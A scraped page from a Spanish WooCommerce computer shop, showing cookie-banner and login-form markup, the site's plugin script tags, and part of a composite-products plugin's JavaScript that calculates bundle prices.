							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Personalizar cookies</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Personalizar cookies</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fc480583a4" /><input type="hidden" name="_wp_http_referer" value="/product-tag/edicion-de-video/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Acceder">Acceder</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mypcpro.es/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Se enviará una contraseña a tu dirección de correo electrónico.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Tus datos personales están seguros en nuestra base de datos. Puedes consultar nuestra <a href="https://mypcpro.es/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="75660d4b16" /><input type="hidden" name="_wp_http_referer" value="/product-tag/edicion-de-video/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/mypcpro.es"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;edici\u00f3n de video&amp;rdquo;","@id":"https:\/\/mypcpro.es\/product-tag\/edicion-de-video\/"}}]}</script>	<script type="9d35a0f676dab2743ed816e9-text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/easy-themes-manager/script.js' id='easy-theme-manager-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/form-builder-pro/fbp-script.js' id='form-builder-pro-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mypcpro.es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab23f4a3d3c2fa52c6fe7dde3f54cf90","fragment_name":"wc_fragments_ab23f4a3d3c2fa52c6fe7dde3f54cf90","request_timeout":"5000"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=1.1.3' id='ddslick-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wooco-frontend-js-extra'>
/* <![CDATA[ */
var wooco_vars = {"total_text":"Precio total:","saved_text":"(saved [d])","change_price":"yes","product_link":"no","product_link_text":"Open product page","alert_selection":"Please select a purchasable product in the required component before adding the composite products to the cart.","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/wpc-composite-products/assets/js/frontend.js?ver=1.1.3' id='wooco-frontend-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='woosb-frontend-js-extra'>
/* <![CDATA[ */
var woosb_vars = {"alert_selection":"Please select some product options before adding this bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Please choose at least [min] in the whole products before adding this bundle to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this bundle to the cart.","price_text":"Bundle price:","saved_text":"(saved [d])","change_image":"no","change_price":"yes","price_format":"%2$s%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","ver":"3.6.3"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woo-product-bundle/assets/js/frontend.js?ver=3.6.3' id='woosb-frontend-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/mypcpro.es\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/js/flatsome.js?ver=3.8.3' id='flatsome-js-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/themes/flatsome/assets/js/woocommerce.js?ver=3.8.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/mypcpro.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/mypcpro.es\/wp-content\/site_mypcpro\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=20","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/mypcpro.es\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/mypcpro.es\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/mypcpro.es\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/wp-util.min.js?ver=5.7.8' id='wp-util-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.6.7' id='wc-add-to-cart-variation-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/mypcpro.es\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mypcpro.es/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-03-08 17:08:45+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-admin/js/password-strength-meter.min.js?ver=5.7.8' id='password-strength-meter-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="9d35a0f676dab2743ed816e9-text/javascript" src='https://mypcpro.es/wp-content/site_mypcpro/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7' id='wc-password-strength-meter-js'></script>
<script type="9d35a0f676dab2743ed816e9-text/javascript">

		jQuery(".woocommerce-orders-table .woocommerce-orders-table__cell-order-status").text("Validando").addClass("on");

	</script>

<script type="9d35a0f676dab2743ed816e9-text/javascript">


if(jQuery(".wooco_component").length > 0) {

	//fix 502
	//añadir item de pruebaal carrito
jQuery.ajax({
  type: 'POST',
  url: 'https://mypcpro.es/product/pruebita/',
  dataType: 'json',
  data: {
    "add-to-cart": 138935,
    "quantity": 1
  },
  success: function(data){
	console.log("prueba añadida");
          },error: function() { 
			console.log("prueba añadida");
          } // This is always fired
});

}

if (jQuery("body").hasClass("page-id-63") || jQuery("body").hasClass("page-id-62")) {

	jQuery(".product-name:contains('Tramitación de pedido')").parent().remove();
	jQuery(".cart-wrapper").addClass("on")
}
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9d35a0f676dab2743ed816e9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f60a0a58e804c3482574a78e3d2a8d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mypcpro.es/wp-content/site_mypcpro/plugins/wpc-composite-products/assets/js/frontend.js?ver=1.1.3
body_size: 1765
content:
'use strict';

jQuery( document ).ready( function( $ ) {
	if ( !$( '.wooco-wrap' ).length ) {
		return;
	}

	var $wooco_wrap = $( '.product-type-composite' ).eq( 0 );
	var $wooco_components = $( '.wooco-components' ).eq( 0 );
	var $wooco_ids = $( '.wooco-ids' ).eq( 0 );
	var $wooco_total = $( '.wooco-total' ).eq( 0 );
	var $wooco_btn = $wooco_ids.closest( 'form.cart' ).find( '.single_add_to_cart_button' );
	if ( !$wooco_btn.length ) {
		$wooco_btn = $wooco_components.closest( '.summary' ).find( '.single_add_to_cart_button' );
	}

	if ( !$wooco_btn.length ) {
		console.log( 'Have an issue with your template, so might WPC Composite Products doesn\'t work completely. Please contact us via email contact@wpclever.net to get the help.' );
	}

	wooco_check_ready();

	$( document ).on( 'click touch', '.single_add_to_cart_button', function( e ) {
		var $this = $( this );

		if ( $this.hasClass( 'wooco-disabled' ) ) {
			if ( $this.hasClass( 'wooco-selection' ) ) {
				alert( wooco_vars.alert_selection );
			}
			e.preventDefault();
		}
	} );

	$( '.wooco_component_product_select' ).each( function() {
		var _this = $( this );
		var _this_selection = _this.closest( '.wooco_component_product_selection' );
		var _this_component = _this.closest( '.wooco_component_product' );
		_this.ddslick( {
			width: '300px',
			onSelected: function( data ) {
				var _selected = $( data.original[0].children[data.selectedIndex] );
				var _selected_id = _selected.attr( 'value' );
				var _selected_price = _selected.attr( 'data-price' );
				var _selected_link = _selected.attr( 'data-link' );
				_this_component.attr( 'data-id', _selected_id );
				_this_component.attr( 'data-price', _selected_price );
				if ( wooco_vars.product_link == 'yes' ) {
					_this_selection.find( '.wooco_component_product_link' ).remove();
					if ( _selected_link != '' ) {
						_this_selection.append( '<a class="wooco_component_product_link" href="' + _selected_link + '" target="_blank">' + wooco_vars.product_link_text + '</a>' );
					}
				}
				wooco_check_ready();
			}
		} );
	} );

	$( 'body' ).on( 'keyup change', '.wooco_component_product_qty_input', function() {
		var _val = parseInt( $( this ).val() );
		var _min = parseInt( $( this ).attr( 'min' ) );
		var _max = parseInt( $( this ).attr( 'max' ) );
		if ( (
			     _val < _min
		     ) || isNaN( _val ) ) {
			_val = _min;
			$( this ).val( _val );
		}
		if ( _val > _max ) {
			_val = _max;
			$( this ).val( _val );
		}
		$( this ).closest( '.wooco_component_product' ).attr( 'data-qty', _val );
		wooco_check_ready();
	} );

	function wooco_check_ready() {
		var is_selection = false;
		$wooco_components.find( '.wooco_component_product' ).each( function() {
			var _this = $( this );
			if ( (
				     _this.attr( 'data-optional' ) == 'no'
			     ) && (
				     _this.attr( 'data-id' ) <= 0
			     ) ) {
				is_selection = true;
			}
		} );

		if ( is_selection ) {
			$wooco_btn.addClass( 'wooco-disabled wooco-selection' ).prop( 'disabled', true );
		} else {
			$wooco_btn.removeClass( 'wooco-disabled wooco-selection' ).prop( 'disabled', false );
		}

		wooco_calc_price();
		wooco_save_ids();
	}

	function wooco_calc_price() {
	console.log("hola");
		var total = 0;
		if ( (
			     $wooco_components.attr( 'data-fixed' ) == 'yes'
		     ) && (
			     $wooco_components.attr( 'data-price' ) > 0
		     ) ) {
			total = $wooco_components.attr( 'data-price' );
		} else {
			// calc price
			$wooco_components.find( '.wooco_component_product' ).each( function() {
				var _this = $( this );
				if ( (
					     _this.attr( 'data-price' ) > 0
				     ) && (
					     _this.attr( 'data-qty' ) > 0
				     ) ) {
					total += _this.attr( 'data-price' ) * _this.attr( 'data-qty' );
				}
			} );

			// discount
			if ( (
				     $wooco_components.attr( 'data-percent' ) > 0
			     ) && (
				     $wooco_components.attr( 'data-percent' ) < 100
			     ) ) {
				total = total * (
					100 - $wooco_components.attr( 'data-percent' )
				) / 100;
			}
		}
		var total_html = '<span class="woocommerce-Price-amount amount">';
		var total_formatted = wooco_format_money( total, wooco_vars.price_decimals, '', wooco_vars.price_thousand_separator, wooco_vars.price_decimal_separator );
		switch ( wooco_vars.price_format ) {
			case '%1$s%2$s':
				//left
				total_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + total_formatted;
				break;
			case '%1$s %2$s':
				//left with space
				total_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + total_formatted;
				break;
			case '%2$s%1$s':
				//right
				total_html += total_formatted + ' <span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>';
				break;
			case '%2$s %1$s':
				//right with space
				total_html += total_formatted + ' <span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span>';
				break;
			default:
				//default
				total_html += '<span class="woocommerce-Price-currencySymbol">' + wooco_vars.currency_symbol + '</span> ' + total_formatted;
		}
		total_html += '</span>';
		if ( (
			     $wooco_components.attr( 'data-fixed' ) == 'no'
		     ) && (
			     parseFloat( $wooco_components.attr( 'data-percent' ) ) > 0
		     ) && (
			     parseFloat( $wooco_components.attr( 'data-percent' ) ) < 100
		     ) ) {
			total_html += ' <small class="woocommerce-price-suffix">' + wooco_vars.saved_text.replace( '[d]', wooco_round( parseFloat( $wooco_components.attr( 'data-percent' ) ) ) + '%' ) + '</small>';
		}
		$wooco_total.html( wooco_vars.total_text + ' ' + total_html ).slideDown();

		if ( wooco_vars.change_price == 'yes' ) {
			// change the main price
			$wooco_wrap.find( '.summary > .price' ).html( total_html );
		}

		$( document ).trigger( 'wooco_calc_price', [total, total_formatted, total_html] );
	}

	function wooco_save_ids() {
		var wooco_ids = Array();
		$wooco_components.find( '.wooco_component_product' ).each( function() {
			var _this = $( this );
			if ( (
				     _this.attr( 'data-id' ) > 0
			     ) && (
				     _this.attr( 'data-qty' ) > 0
			     ) ) {
				wooco_ids.push( _this.attr( 'data-id' ) + '/' + _this.attr( 'data-qty' ) );
			}
		} );
